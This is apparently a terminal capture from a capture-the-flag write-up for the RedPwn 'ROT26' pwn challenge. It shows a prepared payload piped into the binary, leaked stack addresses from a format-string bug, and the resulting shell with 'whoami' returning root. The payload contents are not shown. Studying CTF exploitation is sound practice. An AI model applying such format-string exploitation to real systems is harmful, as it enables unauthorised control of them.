 root@kali:~/CTFs/RedPwn/Pwn/ROT26# (cat /tmp/payload; cat) | ./rot26
! " # $ % & ' 0xff958e4c 0x1000 0x8048791 (nil) (nil) (nil)  804a020         804a020
804
a020
804a020                                        804a020
804a020
804a020
804a020
ls
Please, take a shell!
ls
exploit.py  rot26  rot26.c
whoami
root